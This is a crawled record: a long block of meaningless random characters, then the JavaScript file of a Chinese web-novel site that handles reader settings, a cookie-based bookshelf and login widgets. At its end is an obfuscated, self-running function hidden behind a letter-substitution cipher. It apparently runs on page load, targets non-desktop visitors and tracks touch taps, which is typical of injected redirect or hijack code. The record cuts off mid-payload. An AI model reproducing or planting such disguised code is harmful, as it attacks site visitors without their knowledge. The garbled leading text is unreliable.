zeup-XU;JO^Iy-&(e@9K07CxTLWV~uJ@u0WkCK~_/1wS9@fTxTE~R9w|O|+iEdTR|q;ks4zB+QB9XS/_LRqKyL{ni1/B{L&_F](0eD7x%wL~u)DVOy@AWf@9C/o)U1)O|eQ4o-@_XF4:RW]z]0u641K0Jq%sBAtf0w1U@oE6E}z5E@_NyWVtUftCE0C(N0VpfO/6N@Dq+OwKS5dJ~sfof}F0]0f4+@_KfO/Xyy1_EE99Fp1/u}]_EEW~hXh2VwhdAVEyfFEyu1C/IeCAfKsRdx}uU16wfnO;uos^U_nC~_96A_osYxstfL/fEu%zY]E2e/)FoSY]EWhWs|rX|9xe%6)V_q~9:AY1eTwDw&uxQi+tDhUiOur1pqx&/BAWAkEkCDy{r4UR6qurqC(R6S7)YC+de~k)oC(2067Qz6E49]7QzE(4NqU%LI(Wq+EU1sU^h0BU%sUWU-VIK0U%N2u]f4Ue{67279U}zqr/wEf~)0V)K^r/IE&(x^f2DsWOwEdz4ddzKUEOQ&k/ArEt_9i(^2frFdBhNxk:-qds;2z@{Bx5pSC:p2C@@^pud)f@K^ExEnExJJpx2+)xU)pp(@pd9x)xSO)wftpw]OCw&:)w9t|F4SYwLzw;w5hNJ5)FDkh;SoYEB1YE+5p)WhYE:oCEW5/2qh~WiN--Y^f^uf6Er0prq_Q4OLQRpLr&uCx&q4~hpsy26xnSu5OqBOrDp;Sh+]~hr)-W(fyVUi+&+VN&x1L-Bh@@I+-IEp;W6]ksTu_W69^DJ_QJys]+ynqWSs:&EJ(pi&6+En^OXDu^J%Qq67dpI50UeX~nw%ODN|U&/@qOptEOS-hrxJKqesu|T2_Dory6r+z^hdqR9yfOruFsIWxEk@r@FpQWzf~-e1S9d1Q-F_WoW9Ap|_oD4_Dh9KAowU@oDYxWwsEOwf%OuXrD4LrUq%^hr4xp@EdnCYz-4R{V4DrDkWKO|6;OD@:o0iE}|hB2C:d@@AV+h]Tkw4iR5qu/TU]z;E%|_E%0LxQ2f6+w~RrWOzt}A9rDfnu/Lyt%E+xOL+LT]VeBI|X|(|XrAqE|LICw+-q4kExVWWkT;9RdVifnWU90qwztBNWtLrTqz|y7f{xukWpJO~tJOQu7UQ2t-we%AD^fFdY2I{1@E]KJ_fEW;A~E^AeoJS2w_A{dJ|{xUO29q0J|J0JQ^fzN;B/1;Yr1k(C1yN]kzpx6L)Q1NWV4iWL1OJ-KLQ+uNNESN5)4NI/FEe(LV&YC(-]Dq0f4kA(nq0}_pyQ@xBWp6r{0Eys5:p406xtL:py)6Nh9:dNDSy{^;NC/LNCN6-nryuqCpyn/yN^N_-Nd6dIN_EK|e{YrxRJVu]J_zEC~-T)qW)^F4kxVe@w]AtEe^JJdV:J]@TJ6Yk)9XsCd@Ohwfur)&Jhi_x^x|wSxzAh(]+EetBh~i|7~kC(e@pr{|92)B~UEYC|20IU(E4Ei7dhuUiST+}SQk&24kV2OsJ7t5rU;oh2%x9BdtRVQ:@2+)z2UKSr|F+2dI^qzpDq~YI2|Ud:~s^6rJx6pr:O}Esq/E}EB4dqp7KwA~dOtAVfJd^Bp%:zJ;2z]qEpJ0@Wd9x&Vd)Ef52NiF|+h_Uq@dEp~)4w6&1p6A)565:O&In^;7dpdxD^~dpC_z5EUO)5;94)Ud1wSNnpSw5J_B1E_()5SsU-_W&/p1@kr@(V-~]%Vn~_dBJLVkqdO(xxK~A;hu(ppC%@Jhfr~h@Q2J5_krNyury(DwQI)yYOpiuEJuOW@U4ih^9AOU/YoID~:SJonzt_E{JUnD+{ssd;RSFiuyXiuJDJWLQNhEnYoCQ(ohVWz2}^-L/xw}w6nQ9NUsLzk:TzhX}qRwoDV2IqtB-ODz}YU)x:hx1qSq6:]We^BFU+Ktwzq]^i@2-QOW)Y6ATVt-:%zNJ%WE&p:E5Ln7WLUC4E)fR;UFT;I4DB:~]KV1^YdnzxV1^^~;i+V@&zK@76K4/(K1s;u56hORV_pRfD@;N::(]ih;^h^kFY5^6OzV}i~EtduhKL/ouxJS|x_fxNK~Bp~;Iy;NW/Jyr(6pUhhdRF1rq9VJWyJB~DY+Qzq6~oIJqt::|XThT)f-RK:_Yd&I]1k_QI&^tTx_&;QdRI9_VJq_5IF:JkzdA1@Lq%I^0Cz;&@w^pEVkA0~fJVoOJL|xsn1:+@Cf5&BL|-C6@J^Y&(eku(|_;tB:XdA__0|L~YXLN61:&){6pr@D)(R6}]@k@Is60xr1xswd^K]5wYk6k1O6_{__Xh_:y10:XpU2uz@;Xhk_K%N_kB5Sy+;znz;ko+];4SW:R5|S~rF2xU%SW9T+A(0V)E@pU(47xNx-WAUzRX26Kf2:1DhEUzpzDiox2L)^|F]XQuQfA_i&J7OL1I1L5kYu::{rnX4^t6|Jo:Bw1X2ikq~h@d5uoqzF)+~fI:%u+OpiJriq@~/&@X)~iW/qud}O@k/SRpfSSWL}tE;-4Fi2i&;@pOe7TR67oRe)CF;1|wWfyX@FJq@JtwreeOSw:T+W/5ryNFrf{FCn15SNOFSw)^s}dJ);w5_D:__s1Dod1eE+5TeoDDzoFJx&Cuzn%DeR)LDAohn:OEE0JLiOTu9QpkKy5k1{A|ytYI2AJxefAk2RoRRowy4eBkYwnRE4fR1f:kJfok%Ok7{&5V]ixX+fKS:75L{DWqQNo75dJx:RKq;fFkziOq5_t:Q^)q@+I6iFs/h6nqB-k-1/Sz0WNyOz6+~C_W5fpzLO-x{CSEL^DB{X}ihe/Tzw@II0e|I4T-I{fE(CDo{5fYn^tdtU]_LFK6oTh|~w6(V16NI46INwR%L;E@|RkkpTJezVsr{^p()Ex_US5BBine~x%eR6^y~SN;Rk1%IRFznE|-zirr|sk:uyp:LnsOE{Chh^CLS%o%yYn;FIiQ}Cd5J{1^5]A4(B50)u()nd9NUK_T{4^e{VD(dNe_p/d:(Ii0(~&Uxinf0~TeuSJ(1~}|u]X6Q~oty^@BW9fAK4_-I@w|r41Ip4SIFSz)r1p%QxIsfSB/F^Nt{ChOLpk2hx)wK@ek:@6W+5q:/4x~qC|L45+O:z-z4/tr)Vnxf_o/CyE/n9~z%WwL0~o1-iRFAkIQsB9]+U2Rz)&96N4WJW~+JS~BK@oySA]yo6Iq&:+I&6W1^;OsyTQi6Xe}O5NOWxV:u_hO;;}A-X(F:CVF065osSSV@--Kk;L%:{IEL^%]xC~1E4IQFy;+FSNhx/Uh44(C|o~6/DNEz1UwQ4fS/sfSA4ISW1xIBLiKkXh9L%Lw00Uzp/inN26wkQy+T0-FsQk+ziTzJ-IidO]OLwU]LeU;6{-yJ{~XoJAO4ru_60di{|dYwx:7]tfX1uNF~w;y@0dqL2C41y+E_W+O1WW5%t6;|0iIw/^e]/S/%e/oS7yoSpyn~7roCC{n~7iriShnqN;eq;/xt6io{L&T6Bsod]%hVF]runR@wdYEEf~+|};E]BIykd)EroirEhwV9yJn(LKhE54h1:Vu2iO}9p-:~{nk]yXI(eykfSznO~{KO6(K~&6ne7^5d];_iXCCdXJ5eAWErsuoh}yE)N7k|/X0)W~r6hQ2R)&_Kh+7~7W-COfyC(eo)K%KE0L41LOo)fToOFYK5f{K5L_kty7T~wwK9dE-|)F)^&No^dQ@t/YTh{XYK4qSx7AYL{{k:A%(9kz(+YRriSwyC00uK+5kCX0wuYT-rVIyKkoyw_9hd+61~})7Q%qhAuYs5;(KXy7/_147;SR9_S5BE)KNn_)zu5]eukXwf5zt~574VwTqSD0-Xk4E_&W6nR0Sn0~IswQBnw5Uu5^9%T/CSzO/Fi~UDwKU+t_5~zE9%5Teey^&eEp|zV{4%:yC^+sopu/{%4QLYSO-D;XQDD5WF^QK)rW(^&WdLB5L%I:I%@6-~Fw)XNrXByCy5^WQCsx9&Kt^-&ktXE5I_Lq&XfA7X7)r{LJ1Wi;E:VpDrt9Ahh9DyOp)SxVrYSOOpUKzhhqk4e9yh6+0YQu7/rWQV7;+|WD/20:{_{F6Xf///dktLSd%{65&_1stRpBB_@}OD~CoI;;9%e+BJkwR/y1/p{QeJkD0Ix9y/1T@d1X]9]r~JEy%1)skRTnD5sL|{4sp5415F/nLi9JF+;~N}o-O_tUz(yE+/Ey|kyxWC0U7;Utx9QSIzkfi:o|I1{EO1Wk)7eX~F4SUSVRzO9FXO+TyE1Yp_41@Us/@k/K%A_]L+w1oz/nOyWwFJD|S|D|X/szeSi]hXY1E+&NzFeSONWuzVyDB/uCQ}/@nX1_tr{I/pIy9VqCD)o]uxDWNwCRWEk+E6~yJA5~oEVNkC~LnfX|oEV~WSiN+p64hnYIKt/{-5~|-OBeEBrD_XtCD10&9BRxn(zqu0]fEI~W|+e62+r]iiT2%4)w-WEOhppd^wx|01R_ESh6&]A2OF7/WX1ryR/K4Sr_6IOI]F1U}%RU_&tq4KfUFTKpEDUdyVy-yf7E^~~yy|Ep(EQEeD~A|)ERU{-Qz~xBwSTU-zFxJ^CIx90%{pA]d@sI~DsK}oNVLR-ytETUSY9x}&f^4dfY@7~_sR2A{&7140X+7:rn/+fd{D;r7{OSn(Dn{BUp2DI;(/Qq---ep2(2/1hh];J2JCEf;u@z2WtwI:9{N;kOqV|UFd)u^oI/yFfwLIo9KB%/e/~/rrrB(SExu{u+WJ-9ok:6wu7%JiiwqrOLW;OpkzoTuKI)d6dr)wzw:_p2WO%TO7nt6)6x2utEx_s{y%;({pf6|d:x:(wNN5NyLVr)/W1AYdK6/rOB(SLp6CUROFsA-Lppqp^hDyz)^+]+_OyEp;Sk6EdO(xrII_rFhWz~y~x:]1iddo5;uO^weW^2(Eo6t_&I(:x4{6Sr5XoLdo_/WeXs{EQxokNqFOuW(Ntrss4uuu+y-7e_9uJh6pSCzxX/~(xrFL;|JJo2r};o;pU|-C6^x}tx6WSRuWTp]i0rd)|ixX_Jz~Q|E-Sp6}}OwS:}r770A@kr};FI6~uz]]]^x:WRI6%I-0WzuE4iQLr&O/uxhOCLLxfBOw(UE-Kr9/hkSR-]ORr6x0NKEoh{Tq9w}X~RX](CV}E:tKzD{9AtWNV9Q/~fp&n&yTrFEuXzx/od&Ju|W+_SWy%knwzSS1u{|Ne4^rzqL@;T7ExUtxqixoy@y~dOE_:EIx5K+:w;uIhXO|-5y}r6%Yskf:wKxfFsAO-uQ/h2O@DxrK]6WwwnoWu:z1_x]hu;;BkWz2R;OL;-zOTrOt}EyN(Tui6VXsWp(-9YpkkVhir~s+VJ}+uD}ILF9V72Et%6K1)115)RWYO]Jxn;1{+{^^^LV_:^JXSKp]E+WWVI|xIt4rd0qiJex7{O-KkVx;en9w1hLn~E60ekA6]{pK(-)Qf~A20hXCRJQKoUq]ByA|;o^0%KORL&4y_T:zNp0UO^Kpi6N46SzOU6FD+J45NeQ@{{p2XeS(//}K:09Y_xe-LuSWR:{Y~:K+6u:oSB&|Bp4zWRdUB5(NNi-ze6eFp;eJNNi(QnYY2FqT07Q{t{Ypr90qfndnR]9UY~1;zxB~Wzir~Y~4o]NkI6O):YE;n~zphk+E|-Oy5TykWQA9d_f~0I2tQtfCx0edI@_KE-Qr)oIh27C&SUOSrE(Y;y7x:RWTDp65:oUR&E-dBruW;+upUxNWhC0qr{Q-O]0/k{pT1w7XrixJQ&LCwA5(VEy_fh]7RsIWC70~h;YqJ90/dy-ysCr6rix_okppV0&KU~WU_dVLFrzN7Ad6;CDpK(|uL^tp~iS)y+~OrJSrr{~W(yySXYeu4~iAke/;pOdoNVB~owrx_{C6]i0+ur99w]4ku2x~]tr~W1E:6u]TzeQXOtxzLOF)qL(nxRJkU+DqkrfFRI+O4|TxD1{oR7/oEr]yxrrweRwruIJ~CW]S54]YIDN9D_A^iW9pLhr~]BpkfALnSi2/JIqNFu)o7n:VBn4/OSwkEp2uo-J|r]Br+292WCR;tdoEFq_W+-rEnhr(x:z/yiWr5^(~J+IR1YBEwA@r:~kU9q;h41Bt-_d-BA%zBQ^xSIrK7R9ufnn0-qr(p7/r]()K|(IzpR]Wx%zEB9-~)dr|_ITuw]OVKU-:Twq)x0I}Yq;6K~;CB1S]L&ErxI]rES+@h;^z7J9/RJIU~Eefpyz@2pJI-Dzt6VyAxne&un-JxpizeWB5kEAiIR%EIy(Rzrx1WiWee%upi~pIrQDCBpdkq^y@^02ziqWreF^yWkNLxF%E9SrxW%6hx9Or-hREf}{K]y~}JI;W7hJ:]pJVQ^tz+rw;ypLusTU}O]rEO~X|It2:w5x7K|r:JIL]U6OSr)Ltk-5Ui5|)tD6R)9BTV-K6K4;LXhAT/oV_urR:4whTIET/tzoE;^(&r21CDqyOzJh_6x-2+zk4-~NWN66xuz+AoDBTN-@V}sW]x(Ts6FxN5CJAVQE4JJwfKO4ORyhpDwWD]]o72-kJqV6o6~iXOJrrr5fpywDhX{s0WCyQ66CFB_FfyiCzYWB6%N(1oI2/yF7orxYKqR5BW}U}y{:N-}kXi5CqEpIk}E_WqrW)W]:@QhKVd~0/dtDCWk14q{K6JCE/EfIo1OkwzDh52JI{wE@S0duhyrJ/kBzA6;602Q{U:&T-0Ju~nSo_fheqfsB0sS2i@yX;/i2rq^2wC(KEu%7%~{%]Sp6^sqp}ydRWCiT]Ek^zJ2|k2i^)7kz||y6o74DKL_u}^^-R7Ttxp~4WwQ;pO{A/WQCIyIJ%~BUUX1~|on{S5_uNiJEz_2WJ5xRW4&N0A)1B{zx(Nq0pq-}tVerpAdt_izY+ByR@45dVDCS0A|FkE~z)W&/JX5sTAk;TexpEy:y-ex~2F_~:;]wN44]wi+f&XV0A/ft6~rdWhBpp0w6T5qC46w&SEdT~zKU02{Br^B2y{u2BeDer9(w:p~+D:-qoqsy6WLySXFW{@n]N};)^qf-+xY}xA1;V@f)ryULxhoixY:uC9w(EwqRLx9ix~ICy)uzI9uER]VyUwX{W@o)N~AQz{nO]R4q&ADx5r2x}O9(ADwY@]ToxYWBE-]{JV^:R4{L|Jr|-r::R5dT9S:(_wB^)Ddt]Wh}/JE%-AYEss/y1)1x%U:uJR45}~)4T6]T(W]DNxt9reS/9J]u69TWW;YhDNJn7ON;UueCrqqw}T1x~;_6/{OKNpW@CeA2dC5hJo|;KnYy(nJ}DKN;2~OV{0BRENiwSKk~YECwwyrFE9}2BurprE~|uB;u{}AL;J0p6wiz2B~t+;%~J7IoXYexouY&f/rqe/4L{UUy4{5QR{f0%|9DIeNWAnO6NS:1xihIC%z&14y9^yo+~u%{BJs%TNnf/iNN%I{@(0)oTF)FX^C77inTAL79~wN]Dx0nEkIYJ~^u|OD%4/NNwdIkd6~A0i;ife+L565W1o6wRYFpzXW@L2)k%D-Id9rrE&urp~+e^Wp54fh:wYot}QtpkEur1tIkAA6S:&pWW6CrT&);s]KSEQ1X6+:+zd-X&+J6CI~6SBup@/%dTp:^WxhVKXt0JN2xIOQzxkoW1{%_Cpu1E]wWd6wiKU0WoLDDrrz&6LpYwIi_4TyyW9DEI2D^DOyYWrii5i^IwO}:)p-S(rSsR1/dtiNL0w|@C]K%iqfTufu{Br}/RYBi5I]CCp^F40F^LE-_DqW0E+X^z9S{46W^S;dV524;JU^:41Er5%{WoXBYT{/VSu]Qn(-V|Txy{+YiK(fDzWWWppo9r_0pOhr;owD{+xzi6IR%-~ih0EB_h|OW-FF:|:2iIet%o|]{oYS%trR)TUFBOTkpCI()S~fRroDpI5yVLz0yCI;VKoDpDFfEOpS_Biu_IIx(EUq_C~I~|izL-r&/+k/TAhEUJ0Wp-pIEL]rCd^O%K;)}|O}7WStdYqEfd%e@frTUA+wV/pk~oFr&)yr&QLn(ekyp9kpdW%WVQkrN)^9_+xtJ/LEzypr17kE]]wW6CqEpJ6yO;EU(KW{0/En/wNE%JpYQ}JECC%I&xBz97rEepOt45yr&J6w1t;Wrpz0+~FkC;xW+hkT_0p7zzr(]WE0)xUE6TxLF/p%I{z7:;qWOUoeytLtq7rk9(yCKux+QpLWh4o0C&2Wpfkrp+YWI4;D|}_r|5J+4Q;r-W6pRo;r7_;rEu+EADnr0/:k5]:5Dix(fhRW_~DW~CO-6(Er:u{Wz@xDXVDi1/_EdUxI6/4KCxiTq91X_zq;uW^JuWui|zTNxD&4hu2Tpu_rpyiUx+{F5YAtJ]:XWXenyRFoTtSe4WoOTW:h~ui96kx{I]XQu%wKw|diwdLKCx7rD]x/6E;d_yiF6Ft~~+9rzEfSi9(Q~QSi|;EqxLnhJ^wxy5&rOzewrk/+i+;LRr4Y+WN|CNiLkx^q|]iSx1r6:(nJt(oKD~T4TJXrC&1JyuoF|e|LxEVCrrr}IWyK:O2zOrOnI++Bits0FzeJTW:+yr%%TW:OiWnz+QITTKI~6(4uxeqTXLVwey@NJei;Be~VWuOokeCfzDnCJhJxiz~Fiy|+xykL|ex0xyI(xuC+xew&9]/%YLhw]TnF;n4KrS/LSqEUtD:R(4OkxDh_dE4/}y6hiESUS+yJ^BTWr(6NirIdIFEI4ISrhI_TiTi~sEh9RT91W04/iB}YkL0-1(qEEOqk%]WD:qx1Udn6;xI(oAE(CIC%&)CVJ{%TWFxyB{R%iqEo}rS2/-Bq5y0B2pSfLh)E_(2iLt6sxx|isqu]fOSLqWp-;0kuDDw0eSxu{TIC/p|^Uyn]WyJk_1DB4-pV6LE6yu/z@1~ohWq-i:CnLSiuTSx}C4}xtyTQz-EDCrhE(n|0e0kq_ixu{z)o:}|2CSe;:I4L+DqyC-S//onsL1D/U-S]~rsi%x606)tfdfB_t~6tTE:U~{~;YIF+i0D(e{CW6VSI~WLWLzTU-rYII(Fy6AO2BT_XU/ShdsRBS]sB6T^6CROhi;A~NS~]WuBWzRFBrh5Ar|q~;ID+A+oW/QSI&o|Axw(U~kNA~4z:y9]Bp^uEJ0QIp5o{+k0N(eQE/^U]rq2~pid;A)WXez;+pY0Ut])-9Q-Ud+@+Vony_z~I/zUVyz2U9xI+A_FArx-WIBqWzBS7S]rOCYWUexqAqLVoqV]d6wrUy&&-pT;TkXrfUf+~w@-4Nq2r+W@WzYJ-xDJBxx_]2WD+;CnUL&op9YEr60]UFu-W7u;+LWI+Fs7-F@hUIrpWr;D88

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.retars.com/js/novel.js
body_size: 6187
content:
function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}


var UserName = getCookie("username");
function PCLogin() {
    if (UserName != null && UserName != undefined) {
        document.write('<div class="logined">');
        document.write('    ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="small-username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="small-password" id="small-password" />');
        document.write('    <input type="button" onclick="loginbtn()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.php">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (UserName != null && UserName != undefined) {
        document.write(' Hi,  ' + UserName + ' &nbsp;&nbsp;');
        document.write('<a href="/bookcase.html"> 我的书架 </a> |');
        document.write('<a href="/logout.php"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}


!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`xOVVhapHUal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 p2q:XTCLM6LMDL8p2q:XTCLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cp2q:XTCLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cp2q:XTCLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvp2q:XTCLM6LMSS880a[p2q:XTCLM6LMSS8}!Xd5 